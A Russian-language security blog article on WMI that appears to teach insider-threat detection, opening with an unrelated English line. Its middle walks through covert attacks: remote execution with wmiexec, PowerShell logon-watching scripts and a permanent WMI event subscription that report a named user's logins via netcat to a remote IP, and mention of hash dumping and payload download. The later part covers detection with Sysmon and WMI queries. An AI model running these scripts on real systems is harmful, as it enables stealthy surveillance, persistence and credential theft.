Nowadays, some Admins in the network grant Domain Admins privilege to the monitoring service accounts to monitor their computers. With this article, you can grant minimum WMI access to these kind of service accounts. To achieve this goal please follow below instruction:
Popular Posts:

Инструментарий управления Windows (WMI) — это подсистема PowerShell, которая обеспечивает администраторам доступ к мощным инструментам системного мониторинга. Этот инструментарий задумывался как быстрое и эффективное средство системного администрирования, однако далеко не все используют его с благими целями: с его помощью злоумышленники-инсайдеры могут шпионить за другими сотрудниками. Знание этой уязвимости WMI ощутимым образом упрощает обнаружение внутренних угроз и борьбу с ними.
В этой статье мы рассмотрим, что такое инструментарий WMI, для чего он нужен и как его можно использовать для отслеживания инсайдерской деятельности в системе. Мы также составили более подробное руководство, посвященное событиям WMI и инсайдерскому шпионажу, которое вы можете скачать бесплатно.
Краткий обзор: что такое WMI и для чего он нужен?

Приведем конкретный пример. С помощью WMI вы можете запросить, например, все большие файлы Excel, находящиеся в том или ином каталоге, а затем получать уведомление каждый раз при создании файла с заданным размером, например 1 Мб. Командлет Register-WmiEvent позволяет сделать все это с помощью одной не слишком сложной строки в PowerShell.
В хороших руках WMI может послужить многим благим целям, но точно так же он может стать инструментом вредоносной инсайдерской деятельности. Можно легко представить, как некий сотрудник с повадками Эдварда Сноудена использует WMI, чтобы шпионить за своими коллегами. Для этого ему даже не понадобятся особые технические знания.
Предположим, наш гипотетический инсайдер «случайно» подсмотрел, что его коллега Лекс периодически скачивает большие файлы Excel, содержащие номера социального страхования и другие личные данные клиентов. В этом случае наш незаметный инсайдер может соорудить нечто подобное:
Register-WmiEvent -Query "SELECT * FROM __InstanceModificationEvent WITHIN 5 WHERE TargetInstance isa 'CIM_DataFile' and TargetInstance.FileSize > 2000000 and TargetInstance.Path = '\\Users\\lex\\Important' and targetInstance.Drive = 'C:’ and targetInstance.Extension =’xlsx’” -Action $action Этот код запрашивает объект CIM_DataFile для получения доступа к информации о создании файла Excel в указанном каталоге, а затем запускает выполнение блока сценария. Ближе к концу этой статьи мы рассмотрим подробнее, как может выглядеть этот блок сценария в случае с нашим гипотетическим инсайдером.
Для чего используется инструментарий управления Windows
Прежде чем мы перейдем к изучению того, как WMI может использоваться инсайдерами в целях отслеживания, стоит отметить, что у него есть множество законных применений. Глобальное предназначение этой системы — свести воедино все средства управления устройствами и приложениями в корпоративных сетях. Таким образом, WMI может использоваться:
- для сбора информации о статусе локальных и удаленных компьютерных систем
- настройки параметров безопасности для удаленных компьютеров и приложений
- настройки и редактирования свойств системы
- настройки и редактирования разрешений для авторизованных пользователей и групп
- выполнения кода и сериализации объектов (своеобразный «SSH на стероидах»)
- назначения и редактирования меток дисков
- создания графика выполнения процессов
- резервного копирования репозиториев объектов
- включения и отключения регистрации ошибок
Доступ ко всем этим функциям можно получить с помощью PowerShell и WMIC — интерфейса командной строки WMI. Как видите, у WMI есть самые разные применения, и эта система позволяет отслеживать и редактировать множество разнообразных параметров в компьютерной сети.
Архитектура инструментария управления Windows

Инструментарий WMI является частью операционной системы Windows, и он предварительно установлен на всех операционных системах, начиная с Windows 2000. WMI состоит из следующих компонентов:
- Служба WMI — это реализация системы WMI в Windows. Этот процесс отображается под именем «Инструментарий управления Windows» и является связующим звеном между поставщиками WMI, репозиторием WMI и управляющими приложениями. Данный процесс запускается автоматически при включении компьютера.
- Управляемые объекты — это любые логические или физические компоненты либо службы, которыми можно управлять с помощью WMI. К таким объектам могут относиться самые разные компоненты, поскольку WMI может получить доступ к любому параметру или объекту, к которым имеют доступ другие инструменты Windows, такие как системный монитор.
- Поставщики WMI — это объекты, которые отслеживают события и данные конкретного объекта. Существует множество различных типов поставщиков WMI как общего назначения, так и предназначенных для конкретных устройств. Многие из них предварительно встроены в систему Windows.
- Классы используются поставщиками WMI для передачи данных службам WMI. В классах содержатся события и свойства, позволяющие получать и настраивать данные. Системные классы WMI предварительно определены и начинаются с двойного подчеркивания.
- Методы, будучи привязанными к конкретным классам, позволяют выполнять действия на основе имеющихся в них данных. Например, методы можно использовать для запуска и завершения процессов на удаленных компьютерах. Доступ к методам можно получить с помощью приложений для обработки сценариев или сетевого администрирования.
- Репозиторий WMI — это база данных, в которой хранятся все статические данные, связанные с WMI. Динамические данные не хранятся в репозитории. Доступ к ним можно получить через класс поставщика WMI.
- Диспетчер объектов CMI — это система, которая находится между управляющим приложением и поставщиками WMI. Она запрашивает данные у этих поставщиков и затем передает их приложению.
- API WMI выполняет эти операции и предоставляет приложениям доступ к инфраструктуре WMI без привязки к типу используемого устройства.
- Потребитель WMI — это сущность, которая отправляет запросы объектам через диспетчер объектов. Обычно потребитель WMI является приложением для мониторинга, таким как PRTG Network Monitor, управляющим приложением или сценарием PowerShell.
Выполнение запросов WMI
Самым простым способом выполнения запроса WMI является запуск WMIC в стандартной командной строке Windows. Выполните следующие действия, чтобы получить информацию о процессоре, используемом на локальном компьютере:
- Откройте командную строку
- Введите WMIC для вызова программы и нажмите клавишу Enter
- Появится окно командной строки WMIC
- В командной строке можно выполнять запросы WMI. Самый простой запрос — это просмотр информации о локальном процессоре, который можно выполнить с помощью следующей команды:
WMIC CPU - Результаты будут отображены в командной строке
Практически все команды, которые будут рассмотрены ниже, выполняются таким образом. Однако WMI позволяет получать гораздо более подробную информацию, чем сведения о процессоре, и в том числе от удаленных компьютеров и приложений.
Практикум по использованию событий WMI для наблюдения за системой
В этом разделе мы рассмотрим, как с помощью WMI выполнять команды и отслеживать процессы на удаленных компьютерах. Подобные приемы можно использовать в составе системы анализа поведения пользователей и сущностей (UEBA) для автоматического мониторинга процессов во всей системе и проверки на инсайдерские угрозы, о которых свидетельствуют подозрительное поведение или аномальные события.
Использование функциональности wmiexec из Impacket
В WMI можно выполнять разные функции, помимо управления событиями. В нем можно запускать процессы и выполнять команды в окнах Windows как на локальных, так и на удаленных компьютерах. Ради интереса попробуйте ввести команду wmic process call create ‘notepad.exe’ в сеансе PowerShell, чтобы открыть старый текстовый редактор Microsoft. При этом используется замечательный инструмент командной строки wmic, входящий в состав WMI. Здорово, правда?
Если бы я добавил параметр /Node:, а затем имя удаленного компьютера Windows, то смог бы запустить Блокнот на нем, при условии что у меня есть соответствующие разрешения. Совершенно ясно, что на практическом уровне wmic является незаменимым помощником для системных администраторов.
Прежде чем вы начнете возмущаться: я знаю, что существуют эквивалентные командлеты PowerShell. Однако я считаю, что синтаксис wmic легче запомнить.
Было бы здорово, если бы я мог с помощью WMI создать простую и незаметную псевдооболочку.

Скрытая псевдооболочка, созданная с помощью wmiexec
К моему везению, это можно сделать в Impacket. В тестовой среде Amazon я использовал свой любимый wmiexec для доступа к WMI через виртуальную машину Linux. В wmiexec предусмотрена возможность создания псевдооболочки: каждый раз, когда на стороне клиента вводится команда, на целевом компьютере создается отдельная оболочка для выполнения этой команды.
И в psexec, и в smbexec для запуска команд в удаленной системе используются службы Windows. Работа smbexec протекает незаметнее, так как он быстро создает, а затем удаляет службу, а psexec, наоборот, оставляет ее на виду.

Инструмент wmiexec напрямую запускает cmd.exe для удаленного выполнения команды. Созданную команду можно найти в средстве просмотра событий. Обратите внимание, что мы избежали привлекающих внимание служб Windows
Инструмент wmiexec абсолютно не затрагивает службы, вместо этого используя описанные выше возможности WMI для непосредственного запуска процесса. При поиске возможных источников угроз специалисты по безопасности редко начинают с WMI, в то время как службы обычно являются хорошим местом для начала поиска улик, указывающих на атаку. Хороший ход, wmiexec!
Использование событий WMI для наблюдения за пользователями
Пока я тешил себя мыслью, что я один такой умный и занимаюсь экспериментами с WMI, оказалось, что ребята, занимающиеся тестами на проникновение, уже давно поняли, как все работает. Вам обязательно нужно прочитать потрясающую презентацию Мэтта Грэбера (Matt Graeber) с конференции Black Hat 2015 года, где он рассказывает, как злоумышленники могут превратить WMI и весь его арсенал для работы с событиями в инструмент для взломов.
В моей истории я представляю себе инсайдера а-ля Сноуден, который обладает некоторыми техническими знаниями, но не глубокой хакерской мудростью, и которому доверяют другие сотрудники. Этому человеку не нужно знать все про WMI. Ему нужно знать только то, что требуется для работы на удаленном компьютере и инициирования событий.
Помимо файловых объектов, есть еще один интересный класс объектов, который можно изучить с помощью WMI, — win32_LogOnSession. Запрос этого базового объекта Windows позволяет найти пользователей, которые в данный момент находятся в системе. Затем можно использовать блок сценария действий Register-WmiEvent для запуска сценария PowerShell при удаленном входе нового пользователя в систему. Уловили суть? Злоумышленник может получать уведомления каждый раз, когда пользователь, за которым он следит, входит в целевую систему.
Вот что я набросал:
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" –Action $actionСледующий вопрос — как запрограммировать выполнение блока сценария. Загадочного инсайдера из моих фантазий интересует конкретный пользователь — Круэлла. Наш злодей потихоньку шпионил за Круэллой и теперь планирует использовать собранную информацию, чтобы взломать ее рабочую учетную запись.
Задача блока сценария — проверить, кто вошел в систему, и определить, была ли это Круэлла. Я написал несколько строк кода PowerShell для этой цели, но это явно не самый лучший способ. Я никак не использую информацию о событии, передаваемую в блок сценария, а именно сведения о новом пользователе. Я наталкиваюсь на препятствия, причины которых я не могу понять в данный момент. Для этого нужно больше технических знаний, чем наш гипотетический инсайдер имеет или готов приобрести.
Вместо этого я просто перебрал список пользователей, возвращаемых gwmi Win32_Process (попробуйте запустить этот командлет в сеансе PowerShell), и сопоставил их с параметром «Круэлла». Можете полюбоваться на мое финальное решение:
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" -Action {

$names=gwmi Win32_Process|% { $_.GetOwner().User}
foreach ($user in $names){

    if ($user -eq "cruella") {

        echo "cruella logged in"| C:\Users\lex\Documents\nc.exe 172.31.19.75 80
    }
}


}
Register-WmiEvent позволяет сохранять скрытность, поскольку он запускается только при новом входе в систему, вместо того чтобы регулярно запрашивать объект Win32_Process, что может быть довольно заметным.
Помните, что наш инсайдер старается не привлекать к себе внимания. У нее есть доступ к удаленной системе через psexec, smbexec или wmiexec (самый незаметный способ). Однако ей не нужно постоянно бродить туда-сюда по системе жертвы.
В этом и прелесть использования событий WMI. Вы можете дождаться уведомления от Register-WmiEvent, а затем спокойно сделать свой ход.
Интеграция Netcat и WMI
Но каким образом сценарий возвращает горячую новость о том, что Круэлла вошла в систему на целевом компьютере?
Если вы заметили, что я использовал команды Netcat выше, можете поставить себе плюсик. Netcat — известная и универсальная утилита, позволяющая устанавливать соединения (необязательно для вредоносного ПО). С помощью нее можно выполнять обратное подключение или просто передавать сообщения по сети. Я воспользовался этой второй возможностью.
Приведенный выше сценарий отправляет сообщение Netcat в режиме ожидания и отображает надпись «Круэлла вошла в систему». Миссия выполнена.
Вы можете представить себе, как наш мошенник затем сбрасывает хеши с помощью инструмента secretsdump Impacket, взламывает хеш учетных данных Круэллы, после чего запускает wmiexec, используя разрешения Круэллы, для поиска более ценных данных.

Код Register-WmiEvent можно запустить напрямую. Обратите внимание на отображаемый идентификатор события
Устранение недочетов в механизме наблюдения WMI
В рамках этого примера я хотел удаленно запустить (используя wmiexec) полезную программу, которая будет предупреждать меня, когда конкретный пользователь, то есть Круэлла, входит в систему. После этого я мог спокойно сбросить и взломать ее учетные данные. Это был бы самый незаметный способ — удаленный доступ и никаких файлов. Единственная проблема, как мне поначалу казалось, заключалась во временном характере событий WMI.
Поэтому мне нужно было заключить мое непристойно длинное Register-WMIEvent (ниже) в командную строку PowerShell с параметром –noexit, обеспечивающим сохранение сеанса PowerShell после выполнения Register-Event, а значит, и сохранение события.
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" -Action {$names=gwmi Win32_Process|% { $_.GetOwner().User};foreach ($user in $names){if ($user -eq "cruella") {echo "cruella logged in"| C:\Users\lex\Documents\nc.exe 172.31.19.75 80}}}
Когда я начал работать над этим, я понял, что должен «преобразовать» специальные символы, такие как $, “ и |, и передавать их как литералы непосредственно в PowerShell. Еще одна головная боль: мне в итоге пришлось отказаться от использования вертикальных линий, поскольку они вызывали ошибки анализа. Не спрашивайте. Постепенно я пришел к этой длинной строке кода:
$command="powershell -noexit -C Register-WMIEvent -Query ""Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3"" -Action {`$names = gwmi Win32_Process; `$users=@(); foreach (`$n in `$names) {`$users += `$n.GetOwner().User}; foreach (`$u in `$users) {if (`$u -eq ""cruella"") {.\wmiexec C:\Users\lex\Documents\nc.exe 172.31.18.92 80 }}}
.\wmiexec.exe corp.acme/lex@172.31.46.115 "$command"
Она выглядела многообещающе и, казалось, работала правильно, если верить журналу событий Windows в целевой системе. Однако, присмотревшись, я понял, что она не работает. Я уверен, что в итоге смог бы привести ее в нужный вид, но для этого мне потребовалось бы время и кофе, много кофе. Есть и другой вариант, чуть менее незаметный и совсем не бесфайловый: можно использовать smbclient для переноса сценария, а затем запустить его напрямую на целевом компьютере.

Удаленное выполнение сложного командлета Register-Event казалось мне абсолютно правильным. Но оно не работало. Ну и ладно
Увы, на этом этапе мои предположения о том, что сообразительный, но не слишком опытный инсайдер мог бы легко использовать временные события WMI для скрытого наблюдения, стали потихоньку разваливаться.
Почему при наблюдении нужно использовать постоянные события?
Правильный и одновременно требующий более глубоких знаний способ заключается в использовании постоянных событий WMI. Постоянные события WMI, хотя и представляют некоторую сложность, не только являются более эффективным инструментом для шпионов-инсайдеров, чем временные события, но и позволяют гораздо эффективнее отслеживать внутренние угрозы.
Изучение постоянных событий потребует некоторого времени, но они представляют наиболее эффективный способ реализации строгой системы мониторинга для больших систем. Они обладают более широкими возможностями, чем временные события WMI. Их также можно использовать для оповещения о нестандартной вредоносной активности, такой как DNS-туннелирование или нарушение политик Zero Trust.
Я посвятил изучению постоянных событий пару дней и обнаружил, что в PowerShell есть специальный командлет, который упрощает процесс создания фильтра событий, потребителя и объектов WMI между фильтром и потребителем. Как мы все знаем, PowerShell предоставляет администраторам широкие возможности для упрощения работы. К сожалению, данный пример показывает, как этими прекрасными возможностями могут воспользоваться злоумышленники.
Инсайдер создает постоянное событие на целевой системе, тем самым освобождая себя от необходимости присутствовать в сеансе оболочки. Событие остается там навсегда или до тех пор, пока не будет удалено явным образом. Подробнее о том, как это сделать, можно прочитать здесь , но в целом процесс похож на то, что я сделал выше с временным событием. Последнее, что потребуется от нашего хакера, — связать фильтр события с потребителем события.
Соглашусь, что для обычного сотрудника, который вдруг решил стать злобным хакером, это выглядит слишком круто. Ради интереса я почитал разные форумы и увидел, что многие люди безуспешно бьются над тем, чтобы заставить постоянные события WMI работать. Однако это вовсе не выходит за рамки возможностей нашего «Сноудена» и других сообразительных системных администраторов, которые решили перейти на темную сторону.
Постоянные события: советы для ИТ-администраторов

Эти методы не предназначены для обучения потенциальных хакеров или обиженных сотрудников, которые хотят отомстить работодателю. Все, чего я хочу, — это помочь ИТ-специалистам понять образ мысли хакера, чтобы они могли внедрить соответствующую защиту от атак на проникновение. Для них я показываю, как настроить фильтр и объекты потребителя с помощью командлета Set-WmiInstance:
$Filter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{

EventNamespace = 'root/cimv2'
Name = “cruella”
Query = "SELECT * FROM __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'Win32_LoggedOnUser'"
QueryLanguage = 'WQL'
}


$command = "powershell.exe -Command {$names = gwmi Win32_Process; $users=@(); foreach ($n in $names) {$users += $n.GetOwner().User}; foreach ($u in $users) {if ($u -eq 'cruella') { C:\users\lex\Documents\nc.exe 172.31.45.240 10000}}}"


$Consumer = Set-WmiInstance -Namespace root\subscription -Class CommandLineEventConsumer -Arguments @{
Name = "Consumer"
CommandLineTemplate = $Command

}
Ваше домашнее задание — придумать код PowerShell, который свяжет эти два компонента воедино.
В ходе моих собственных тестов я смог заставить постоянное событие работать на целевой системе без чрезмерных усилий и страданий. Как вы помните, этого было весьма сложно добиться с временными событиями WMI, которые длятся ровно столько, сколько и сеанс PowerShell.
Настроив постоянное событие WMI, чтобы, например, следить за входом пользователей в систему, инсайдер или хакер не обязан оставаться в целевой системе. Дополнительным бонусом является то, что постоянное событие WMI является устойчивым: при перезагрузке компьютера триггеры событий по-прежнему действуют. Это делает постоянные события WMI мощным и скрытным способом инициировать атаку, которая может включать гораздо больше, чем просто мониторинг. Как вы помните, события WMI — далеко не самое первое место, где специалисты по безопасности будут искать источник атаки.
Например, код PowerShell для потребителя события может выступать как средство запуска и скачивать вредоносное ПО, хранящееся на удаленном сервере, с помощью DownloadString. Великолепная презентация Мэтта Грэбера на конференции Black Hat содержит много информации о вредоносном потенциале постоянных событий WMI.
Если вы специалист по безопасности, то как вы будете работать с событиями WMI с точки зрения их потенциального вредоносного использования?
Удача на вашей стороне: с помощью командлета Get-WmiObject (псевдоним gwmi) можно создать список фильтров событий, потребителей и связывающих объектов:

Вы перечисляете постоянные события WMI с помощью Get-WMIObject и устанавливаете соответствующие параметры. Обратите внимание на отсутствие отметки о времени создания.
Теперь, если фильтр (или потребитель) постоянного события покажется им подозрительным, ИТ-специалисты могут отключить его путем удаления с помощью конвейера PowerShell и командлета WMI-RemoveObject:

Удаление постоянных событий WMI включает использование конвейера PowerShell
Обратите внимание, что здесь не указано ни время создания события, ни имя злонамеренного пользователя. Для получения этой криминалистической информации потребуется обратиться к журналам событий Windows. Подробнее об этом ниже.
Можно ли отключить постоянные события WMI?
По крайней мере, ИТ-специалисты могут быстро увидеть зарегистрированные постоянные события WMI и приступить к анализу сценариев реальных событий на наличие признаков угроз. Возможно, как опытный специалист по ИТ-безопасности, вы считаете, что не всем нужен WMI на ноутбуках и лучшая стратегия по работе с уязвимостями постоянных событий WMI — это совсем отключить WMI.
Можно попробовать отключить службу Winmgmt, которая запускает WMI. На практике это не так уж просто. В ходе моих собственных тестов я так и не смог отключить эту службу: она автоматически запускалась снова и снова.
Предположим, что вам все же удалось отключить ее. Административное программное обеспечение Windows во многом зависит от WMI и не будет работать, если Winmgmt недоступна. По всему Интернету форумы наполнены сообщениями, предостерегающими от отключения WMI. Советую к ним прислушаться и помиловать ваш WMI.
Выявление событий WMI, представляющих угрозу, с помощью Sysmon и SIEM
В общем, вам придется принять уязвимость событий WMI как факт. К счастью, есть более эффективные способы обнаружения постоянных событий и других подозрительных операций с событиями в Windows, чем использование вышеупомянутого командлета Powershell.
Знакомьтесь, Sysmon! Я не буду вдаваться в подробности, рассказывая об этой бесплатной утилите Windows, которую можно загрузить здесь, в этой статье. Скажу лишь, что она позволяет получать очень полезную информацию для анализа в одном месте, вместо того чтобы просматривать каждый журнал событий Windows по отдельности. Пользователям Windows 7 и более поздних версий возможности Sysmon могут не понадобиться, поскольку в новых системах Windows используются более совершенные механизмы ведения стандартных журналов.

Sysmon — удобная и понятная утилита для регистрации событий от Microsoft
Sysmon назначает идентификатор события 19 созданию постоянного событию фильтра WMI (20 назначается созданию события потребителя WMI, а 21 — связыванию WMI). Если вы откроете средство просмотра событий, вы найдете журнал событий Sysmon в разделе Microsoft -> Windows -> Sysmon.
Вы не хотите открывать средство просмотра событий вручную, чтобы отслеживать постоянные события WMI, которые могут быть признаком хакерской активности. Мы знаем, как вам помочь.
Почему бы не создать фильтр постоянных событий WMI для мониторинга создания (догадались?) постоянного события WMI?
На GitHub есть небольшой проект, где вы найдете код для настройки этой операции. Вот фрагмент кода для фильтра событий WMI, который позволяет отслеживать создание… да-да, фильтра событий WMI:
$Filter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{
EventNamespace = 'root/subscription'
Name = '_PersistenceEvent_'
Query = 'SELECT * FROM __InstanceCreationEvent WITHIN 5 Where TargetInstance ISA "__EventConsumer"'

QueryLanguage = 'WQL'
}
Очевидно, что здесь нам понадобится помощь средств по управлению информационной безопасностью и событиями безопасности (SIEM), поскольку улики погребены в завалах журналов. Я думаю, вы понимаете, к чему все идет. Вам понадобится решение для мониторинга безопасности, объединяющее функции SIEM с анализом других угроз для обнаружения и устранения угроз, связанных с постоянными событиями WMI.
Часто задаваемые вопросы об инструментарии управления Windows
Описанные выше методы вполне могут быть использованы для реализации системы наблюдения в вашей сети, однако у вас могли остаться некоторые вопросы о WMI. В этом разделе мы ответим на самые распространенные из них.
WMI объявлен устаревшим?
Сам WMI не устарел, но была объявлена устаревшей WMIC, что вводит многих людей в заблуждение. Для доступа к функциям, ранее обеспечиваемым WMIC, теперь используется PowerShell.
Какие порты использует WMI?
WMI использует TCP-порт 135 и ряд динамических портов: 49152-65535 (динамические порты RPC: Windows Vista, 2008 и выше), TCP 1024-65535 (динамические порты RPC: Windows NT4, Windows 2000, Windows 2003). Вы также можете настроить для WMI пользовательский диапазон портов.
WMI использует WimRM?
Данная конфигурация не является стандартной, однако вы можете использовать WMI для получения данных с помощью сценариев или приложений, использующих WinRM Scripting API, или с помощью инструмента командной строки Winrm. WinRM может использовать WMI для сбора данных о ресурсах или для управления ресурсами в операционной системе Windows.
Заключение
Как мы увидели, WMI предоставляет администраторам мощный инструмент для мониторинга удаленных процессов и компьютеров и может использоваться при разработке соглашений о мониторинге конечных пользователей (EUMA) для автоматического оповещения о подозрительной активности. Это делает его отличным инструментом для обнаружения и устранения внутренних угроз, предотвращения попыток обойти политики безопасности, а также наблюдения за тем, как используются ваши системы.
Если вы хотите узнать больше о том, как использовать WMI для наблюдения за инсайдерской деятельностью, вы можете скачать наше подробное руководство здесь.